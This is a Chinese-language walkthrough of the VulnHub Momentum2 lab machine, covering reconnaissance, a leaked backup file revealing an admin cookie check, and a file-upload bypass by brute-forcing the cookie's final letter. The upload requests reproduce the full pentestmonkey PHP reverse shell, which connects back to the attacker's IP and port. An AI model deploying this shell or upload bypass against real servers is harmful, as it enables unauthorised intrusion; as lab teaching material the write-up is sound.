免责声明:本文记录的是 Momentum2 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/momentum/Momentum2.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l #探测当前网段的所有ip地址
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.5
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:2f:d8:88 PCS Systemtechnik GmbH
192.168.5.11 08:00:27:43:34:d0 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.954 seconds (131.01 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 01:56 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00013s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00014s latency).
MAC Address: 08:00:27:2F:D8:88 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up (0.00015s latency).
MAC Address: 08:00:27:43:34:D0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.5
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.53 seconds
目标IP:192.168.5.112、探测目标IP开放端口
nmap -sV -p- 192.168.5.11┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.11
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 01:57 -0400
Nmap scan report for 192.168.5.11
Host is up (0.000062s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
MAC Address: 08:00:27:43:34:D0 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.20 seconds
端口:22、803、目录探测
dirsearch -u http://192.168.5.11┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.11
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.11/_26-03-23_01-58-14.txt
Target: http://192.168.5.11/
[01:58:14] Starting:
[01:58:14] 301 - 309B - /js -> http://192.168.5.11/js/
[01:58:15] 403 - 277B - /.ht_wsr.txt
[01:58:15] 403 - 277B - /.htaccess.bak1
[01:58:15] 403 - 277B - /.htaccess.save
[01:58:15] 403 - 277B - /.htaccess.sample
[01:58:15] 403 - 277B - /.htaccess_sc
[01:58:15] 403 - 277B - /.htaccess_extra
[01:58:15] 403 - 277B - /.htaccessOLD
[01:58:15] 403 - 277B - /.htaccess_orig
[01:58:15] 403 - 277B - /.htaccessBAK
[01:58:15] 403 - 277B - /.htaccessOLD2
[01:58:15] 403 - 277B - /.htm
[01:58:15] 403 - 277B - /.html
[01:58:15] 403 - 277B - /.htpasswd_test
[01:58:15] 403 - 277B - /.httr-oauth
[01:58:15] 403 - 277B - /.htpasswds
[01:58:16] 403 - 277B - /.php
[01:58:18] 403 - 277B - /.htaccess.orig
[01:58:22] 200 - 0B - /ajax.php
[01:58:26] 301 - 310B - /css -> http://192.168.5.11/css/
[01:58:26] 200 - 296B - /dashboard.html
[01:58:26] 200 - 357B - /ajax.php.bak
[01:58:30] 301 - 310B - /img -> http://192.168.5.11/img/
[01:58:32] 200 - 453B - /js/
[01:58:33] 301 - 313B - /manual -> http://192.168.5.11/manual/
[01:58:33] 200 - 201B - /manual/index.html
[01:58:41] 403 - 277B - /server-status
[01:58:41] 403 - 277B - /server-status/
Task Completed二、漏洞利用
1、文件上传
访问dashboard.html文件,返回一个文件上传页面。上传一个后门文件同时使用Yakit进行抓包,但是上传失败。0即表示失败。
http://192.168.5.11/dashboard.html
接下来我们访问/js/main.js
http://192.168.5.11/js/main.jsfunction uploadFile() {
var files = document.getElementById("file").files;
if(files.length > 0 ){
var formData = new FormData();
formData.append("file", files[0]);
var xhttp = new XMLHttpRequest();
// Set POST method and ajax file path
xhttp.open("POST", "ajax.php", true);
// call on request changes state
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = this.responseText;
if(response == 1){
alert("Upload successfully.");
}else{
alert("File not uploaded.");
}
}
};
// Send request with data
xhttp.send(formData);
}else{
alert("Please select a file");
}
}根据上面的代码,访问ajax.php文件,全是后端php语言
访问访问ajax.php.bak文件,下载该文件进行查看,发现需要设置cookie信息并且目前cookie信息缺少一位,需要在最后补充一位大写字母。需要传递secure参数值为val1d。
//The boss told me to add one more Upper Case letter at the end of the cookie
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){
//[+] Add if $_POST['secure'] == 'val1d'
$valid_ext = array("pdf","php","txt");
}
else{
$valid_ext = array("txt");
}
// Remember success upload returns 1 2、获取shell

直接测试,先直接上传txt文件看看,是否有该逻辑性,上传成功,说明正确

上传php 反弹sehll的脚本。使用burp抓包进行修改,然后注意,在代码审计时,有一个注释说,在cookie的末尾添加一个大写字母,所以,这就需要构造好准备的数据,然后进行爆破
原始请求:
POST /ajax.php HTTP/1.1
Host: 192.168.5.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20358275043335698003521454153
Content-Length: 5727
Origin: http://192.168.5.11
Connection: close
Referer: http://192.168.5.11/dashboard.html
Cookie: admin=&G6u@B6uDXMq&MsA
X-Forwarded-For: 127.0.0.1
-----------------------------20358275043335698003521454153
Content-Disposition: form-data; name="file"; filename="Pshell.php"
Content-Type: application/octet-stream
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.5.5'; // CHANGE THIS
$port = 6666; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
-----------------------------20358275043335698003521454153--修改后的请求
POST /ajax.php HTTP/1.1
Host: 192.168.5.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20358275043335698003521454153
Content-Length: 6029
Origin: http://192.168.5.11
Connection: close
Referer: http://192.168.5.11/dashboard.html
Cookie: admin=&G6u@B6uDXMq&Ms§A§
-----------------------------20358275043335698003521454153
Content-Disposition: form-data; name="secure";
val1d
-----------------------------20358275043335698003521454153
Content-Disposition: form-data; name="file"; filename="Pshell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.5.5'; // CHANGE THIS
$port = 6666; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
-----------------------------20358275043335698003521454153--
ABCDEFGHJKLMNOPQRSTUVWXYZ
